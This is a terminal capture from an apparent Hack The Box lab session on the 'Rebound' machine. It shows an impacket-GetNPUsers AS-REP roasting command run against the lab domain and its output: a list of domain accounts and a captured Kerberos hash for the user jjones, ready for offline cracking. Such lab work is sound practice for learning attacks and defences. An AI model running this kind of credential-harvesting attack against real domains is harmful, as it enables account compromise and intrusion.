 kali@kali: ~/HTB/Rebound
File Actions Edit View Help
2025-06-22 19:18:24.374588 (-0400) +0.279178 +/- 0.056329 10.10.11.231 s1 no-leap
┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ impacket-GetNPUsers -no-pass -usersfile users rebound.htb/
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and
scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(
datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Guest doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User DC01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ppaul doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User llune doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User fflock doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$jjones@REBOUND.HTB:ddc31bf623ff8051c830b0a282e385fe$ec4599c60a85c3ce8a9bc14463911018fb59133b279c2c1dbee2b1767f
cae141d4853d479d5210a81bd9e8428724201f1e553a8335005730958905f638fa6870e8505dad7b1f2b7a0d999bab0d5c4d0d15140eb2cba10519e94b6b
b8d1c8a1741cc9192778d7b6f7f94d9d1e621b99afef26d899a81cf1c3f85a3bb56ddf5f0b20163b061b83d905812cd36a3d1e3beb79933141a45c6ff540
a0ae01c4a9a1f54adb3a2d22a6c69fe84612cf5f812ca36af7c48ac3d46f2f059da54cf95a9f04946a21a5b77eb9fb9744ea83ead494c3a7ef87891e56d2
f3015340028317c276b440c7666f6c902eac8d
[-] User mmalone doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User nnoon doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ldap_monitor doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User oorend doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User winrm_svc doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User batch_runner doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User tbrady doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User delegator$ doesn't have UF_DONT_REQUIRE_PREAUTH set
┌──(kali㉿kali)-[~/HTB/Rebound]
└─$
[0] 0:python3*Z "kali" 19:19 22-Jun-25